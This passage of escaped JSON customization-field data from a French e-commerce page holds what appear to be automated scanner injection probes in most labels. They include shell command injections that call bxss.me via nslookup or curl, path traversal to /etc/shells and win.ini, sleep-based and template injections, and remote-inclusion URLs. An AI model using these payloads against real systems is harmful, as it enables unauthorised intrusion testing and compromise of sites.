personnalisation&quot;,&quot;id_customization_field&quot;:&quot;125336&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125336&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;..\/Co\u00fbt total de la personnalisation&quot;,&quot;id_customization_field&quot;:&quot;125337&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125337&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;jRwVjxSr&quot;,&quot;id_customization_field&quot;:&quot;125338&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125338&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;AX39AphB: eEs8wxEA&quot;,&quot;id_customization_field&quot;:&quot;125339&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125339&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;response.write(9218307*9585838)&quot;,&quot;id_customization_field&quot;:&quot;125340&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125340&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;+response.write(9218307*9585838)+&#039;&quot;,&quot;id_customization_field&quot;:&quot;125341&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125341&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;\&quot;+response.write(9218307*9585838)+\&quot;&quot;,&quot;id_customization_field&quot;:&quot;125342&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125342&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;echo vjayhf$()\\ kdpmij\\nz^xyu||a #&#039; &amp;echo vjayhf$()\\ kdpmij\\nz^xyu||a #|\&quot; &amp;echo vjayhf$()\\ kdpmij\\nz^xyu||a #&quot;,&quot;id_customization_field&quot;:&quot;125351&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125351&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&amp;echo lsreyp$()\\ iwhahj\\nz^xyu||a #&#039; &amp;echo lsreyp$()\\ iwhahj\\nz^xyu||a #|\&quot; &amp;echo lsreyp$()\\ iwhahj\\nz^xyu||a #&quot;,&quot;id_customization_field&quot;:&quot;125352&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125352&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;${10000469+9999017}&quot;,&quot;id_customization_field&quot;:&quot;125353&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125353&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation&amp;echo zbopmx$()\\ gqjsek\\nz^xyu||a #&#039; &amp;echo zbopmx$()\\ gqjsek\\nz^xyu||a #|\&quot; &amp;echo zbopmx$()\\ gqjsek\\nz^xyu||a #&quot;,&quot;id_customization_field&quot;:&quot;125354&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125354&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;${10000253+9999060}&quot;,&quot;id_customization_field&quot;:&quot;125355&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125355&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;|echo ckblsf$()\\ uiveoq\\nz^xyu||a #&#039; |echo ckblsf$()\\ uiveoq\\nz^xyu||a #|\&quot; |echo ckblsf$()\\ uiveoq\\nz^xyu||a #&quot;,&quot;id_customization_field&quot;:&quot;125356&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125356&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation|echo rwgmda$()\\ neoojv\\nz^xyu||a #&#039; |echo rwgmda$()\\ neoojv\\nz^xyu||a #|\&quot; |echo rwgmda$()\\ neoojv\\nz^xyu||a #&quot;,&quot;id_customization_field&quot;:&quot;125357&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125357&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;expr 9000588813 - 959083&quot;,&quot;id_customization_field&quot;:&quot;125358&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125358&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;(nslookup -q=cname hitmlktlsnuvk5f6b6.bxss.me||curl hitmlktlsnuvk5f6b6.bxss.me))&quot;,&quot;id_customization_field&quot;:&quot;125359&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125359&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;$(nslookup -q=cname hitsbwhvozura7a5a5.bxss.me||curl hitsbwhvozura7a5a5.bxss.me)&quot;,&quot;id_customization_field&quot;:&quot;125360&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125360&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&amp;nslookup -q=cname hitsvnhzjhekf0fd40.bxss.me&amp;&#039;\\\&quot;`0&amp;nslookup -q=cname hitsvnhzjhekf0fd40.bxss.me&amp;`&#039;&quot;,&quot;id_customization_field&quot;:&quot;125361&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125361&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&amp;(nslookup -q=cname hitrwpuzdaefa2bbc2.bxss.me||curl hitrwpuzdaefa2bbc2.bxss.me)&amp;&#039;\\\&quot;`0&amp;(nslookup -q=cname hitrwpuzdaefa2bbc2.bxss.me||curl hitrwpuzdaefa2bbc2.bxss.me)&amp;`&#039;&quot;,&quot;id_customization_field&quot;:&quot;125368&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125368&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;|(nslookup -q=cname hitlpidtewngtc5321.bxss.me||curl hitlpidtewngtc5321.bxss.me)&quot;,&quot;id_customization_field&quot;:&quot;125371&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125371&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;`(nslookup -q=cname hitltertfqgzkdabf2.bxss.me||curl hitltertfqgzkdabf2.bxss.me)`&quot;,&quot;id_customization_field&quot;:&quot;125372&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125372&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;;(nslookup -q=cname hitrqqzfnqrik16185.bxss.me||curl hitrqqzfnqrik16185.bxss.me)|(nslookup -q=cname hitrqqzfnqrik16185.bxss.me||curl hitrqqzfnqrik16185.bxss.me)&amp;(nslookup -q=cname hitrqqzfnqrik16185.bxss.me||curl hitrqqzfnqrik16185.bxss.me)&quot;,&quot;id_customization_field&quot;:&quot;125373&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125373&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;|(nslookup${IFS}-q${IFS}cname${IFS}hituxunqwxzyc83e30.bxss.me||curl${IFS}hituxunqwxzyc83e30.bxss.me)&quot;,&quot;id_customization_field&quot;:&quot;125374&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125374&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&quot;,&quot;id_customization_field&quot;:&quot;125375&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125375&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitgzplnijbjq22ed6.bxss.me||curl${IFS}hitgzplnijbjq22ed6.bxss.me)&amp;&#039;\\\&quot;`0&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitgzplnijbjq22ed6.bxss.me||curl${IFS}hitgzplnijbjq22ed6.bxss.me)&amp;`&#039;&quot;,&quot;id_customization_field&quot;:&quot;125376&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125376&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation&amp;n922273=v915527&quot;,&quot;id_customization_field&quot;:&quot;125377&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125377&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;12345&#039;\&quot;\\&#039;\\\&quot;);|]*{\r\n&quot;,&quot;id_customization_field&quot;:&quot;125378&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125378&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;echo whkzro$()\\ gzzzfi\\nz^xyu||a #&#039; &amp;echo whkzro$()\\ gzzzfi\\nz^xyu||a #|\&quot; &amp;echo whkzro$()\\ gzzzfi\\nz^xyu||a #&quot;,&quot;id_customization_field&quot;:&quot;125379&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125379&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;${9999219+10000327}&quot;,&quot;id_customization_field&quot;:&quot;125380&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125380&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation&amp;n940422=v994730&quot;,&quot;id_customization_field&quot;:&quot;125381&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125381&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&amp;echo spaiaa$()\\ bnknzp\\nz^xyu||a #&#039; &amp;echo spaiaa$()\\ bnknzp\\nz^xyu||a #|\&quot; &amp;echo spaiaa$()\\ bnknzp\\nz^xyu||a #&quot;,&quot;id_customization_field&quot;:&quot;125382&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125382&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation&amp;echo xxzdxe$()\\ lytgos\\nz^xyu||a #&#039; &amp;echo xxzdxe$()\\ lytgos\\nz^xyu||a #|\&quot; &amp;echo xxzdxe$()\\ lytgos\\nz^xyu||a #&quot;,&quot;id_customization_field&quot;:&quot;125383&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125383&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;|echo mdubyd$()\\ apcyag\\nz^xyu||a #&#039; |echo mdubyd$()\\ apcyag\\nz^xyu||a #|\&quot; |echo mdubyd$()\\ apcyag\\nz^xyu||a #&quot;,&quot;id_customization_field&quot;:&quot;125384&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125384&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation|echo phcmoh$()\\ madzzf\\nz^xyu||a #&#039; |echo phcmoh$()\\ madzzf\\nz^xyu||a #|\&quot; |echo phcmoh$()\\ madzzf\\nz^xyu||a #&quot;,&quot;id_customization_field&quot;:&quot;125385&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125385&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;expr 9000426264 - 957665&quot;,&quot;id_customization_field&quot;:&quot;125386&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125386&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;(nslookup -q=cname hitdkudwvzldl0ae9d.bxss.me||curl hitdkudwvzldl0ae9d.bxss.me))&quot;,&quot;id_customization_field&quot;:&quot;125387&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125387&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;$(nslookup -q=cname hitwaolpcwmnma5c48.bxss.me||curl hitwaolpcwmnma5c48.bxss.me)&quot;,&quot;id_customization_field&quot;:&quot;125394&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125394&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&amp;nslookup -q=cname hitmgemswbpgh8de88.bxss.me&amp;&#039;\\\&quot;`0&amp;nslookup -q=cname hitmgemswbpgh8de88.bxss.me&amp;`&#039;&quot;,&quot;id_customization_field&quot;:&quot;125397&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125397&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&amp;(nslookup -q=cname hitmcqdpstkqsdc5d4.bxss.me||curl hitmcqdpstkqsdc5d4.bxss.me)&amp;&#039;\\\&quot;`0&amp;(nslookup -q=cname hitmcqdpstkqsdc5d4.bxss.me||curl hitmcqdpstkqsdc5d4.bxss.me)&amp;`&#039;&quot;,&quot;id_customization_field&quot;:&quot;125398&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125398&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;|(nslookup -q=cname hiteeruzaczlube244.bxss.me||curl hiteeruzaczlube244.bxss.me)&quot;,&quot;id_customization_field&quot;:&quot;125399&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125399&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;`(nslookup -q=cname hitecfuvtkwth9b2b6.bxss.me||curl hitecfuvtkwth9b2b6.bxss.me)`&quot;,&quot;id_customization_field&quot;:&quot;125400&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125400&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;;(nslookup -q=cname hitdjswsovvki9ef92.bxss.me||curl hitdjswsovvki9ef92.bxss.me)|(nslookup -q=cname hitdjswsovvki9ef92.bxss.me||curl hitdjswsovvki9ef92.bxss.me)&amp;(nslookup -q=cname hitdjswsovvki9ef92.bxss.me||curl hitdjswsovvki9ef92.bxss.me)&quot;,&quot;id_customization_field&quot;:&quot;125401&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125401&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;|(nslookup${IFS}-q${IFS}cname${IFS}hitpgclltcccub33a5.bxss.me||curl${IFS}hitpgclltcccub33a5.bxss.me)&quot;,&quot;id_customization_field&quot;:&quot;125402&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125402&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg&quot;,&quot;id_customization_field&quot;:&quot;125403&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125403&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitbnmtxdvltf24c88.bxss.me||curl${IFS}hitbnmtxdvltf24c88.bxss.me)&amp;&#039;\\\&quot;`0&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitbnmtxdvltf24c88.bxss.me||curl${IFS}hitbnmtxdvltf24c88.bxss.me)&amp;`&#039;&quot;,&quot;id_customization_field&quot;:&quot;125404&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125404&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u&amp;n985704=v932949&quot;,&quot;id_customization_field&quot;:&quot;125405&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125405&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg&quot;,&quot;id_customization_field&quot;:&quot;125406&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125406&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Http:\/\/bxss.me\/t\/fit.txt&quot;,&quot;id_customization_field&quot;:&quot;125407&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125407&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;http:\/\/bxss.me\/t\/fit.txt?.jpg&quot;,&quot;id_customization_field&quot;:&quot;125408&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125408&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;\/etc\/shells&quot;,&quot;id_customization_field&quot;:&quot;125409&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125409&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells&quot;,&quot;id_customization_field&quot;:&quot;125410&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125410&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;)&quot;,&quot;id_customization_field&quot;:&quot;125411&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125411&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;c:\/windows\/win.ini&quot;,&quot;id_customization_field&quot;:&quot;125412&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125412&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;!(()&amp;&amp;!|*|*|&quot;,&quot;id_customization_field&quot;:&quot;125413&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125413&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;bxss.me&quot;,&quot;id_customization_field&quot;:&quot;125414&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125414&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;^(#$!@#$)(()))******&quot;,&quot;id_customization_field&quot;:&quot;125415&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125415&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;redirtest.acx&quot;,&quot;id_customization_field&quot;:&quot;125416&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125416&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation&#039;&amp;&amp;sleep(27*1000)*lolihn&amp;&amp;&#039;&quot;,&quot;id_customization_field&quot;:&quot;125431&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125431&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation\&quot;&amp;&amp;sleep(27*1000)*vtecev&amp;&amp;\&quot;&quot;,&quot;id_customization_field&quot;:&quot;125434&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125434&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation&#039;||sleep(27*1000)*codzir||&#039;&quot;,&quot;id_customization_field&quot;:&quot;125435&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125435&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation\&quot;||sleep(27*1000)*lrlqpu||\&quot;&quot;,&quot;id_customization_field&quot;:&quot;125444&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125444&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation&#039;&amp;&amp;sleep(27*1000)*ppfktj&amp;&amp;&#039;&quot;,&quot;id_customization_field&quot;:&quot;125453&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125453&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation\&quot;&amp;&amp;sleep(27*1000)*csbrdp&amp;&amp;\&quot;&quot;,&quot;id_customization_field&quot;:&quot;125454&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125454&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation&#039;||sleep(27*1000)*uspdwr||&#039;&quot;,&quot;id_customization_field&quot;:&quot;125455&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125455&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation\&quot;||sleep(27*1000)*byndnh||\&quot;&quot;,&quot;id_customization_field&quot;:&quot;125456&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125456&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;.gethostbyname(lc(&#039;hitam&#039;.&#039;zenrtnpsca192.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(101).chr(87).chr(97).chr(72).&#039;&quot;,&quot;id_customization_field&quot;:&quot;125481&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125481&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;\&quot;.gethostbyname(lc(\&quot;hityv\&quot;.\&quot;zytrmoxlfa9b5.bxss.me.\&quot;)).\&quot;A\&quot;.chr(67).chr(hex(\&quot;58\&quot;)).chr(103).chr(80).chr(97).chr(68).\&quot;&quot;,&quot;id_customization_field&quot;:&quot;125490&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125490&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;gethostbyname(lc(&#039;hitys&#039;.&#039;ulbvryys768af.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(98).chr(66).chr(107).chr(73)&quot;,&quot;id_customization_field&quot;:&quot;125493&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125493&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;.gethostbyname(lc(&#039;hitrk&#039;.&#039;rzytfkqs40ed4.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(119).chr(67).chr(111).chr(65).&#039;&quot;,&quot;id_customization_field&quot;:&quot;125500&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125500&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;\&quot;.gethostbyname(lc(\&quot;hitww\&quot;.\&quot;mafhkbiy99d31.bxss.me.\&quot;)).\&quot;A\&quot;.chr(67).chr(hex(\&quot;58\&quot;)).chr(113).chr(67).chr(99).chr(74).\&quot;&quot;,&quot;id_customization_field&quot;:&quot;125509&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125509&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;gethostbyname(lc(&#039;hithx&#039;.&#039;gyqdzvzrad6a5.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(121).chr(76).chr(111).chr(83)&quot;,&quot;id_customization_field&quot;:&quot;125510&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125510&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;HttP:\/\/bxss.me\/t\/xss.html?%00&quot;,&quot;id_customization_field&quot;:&quot;125759&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125759&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;bxss.me\/t\/xss.html?%00&quot;,&quot;id_customization_field&quot;:&quot;125760&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;inp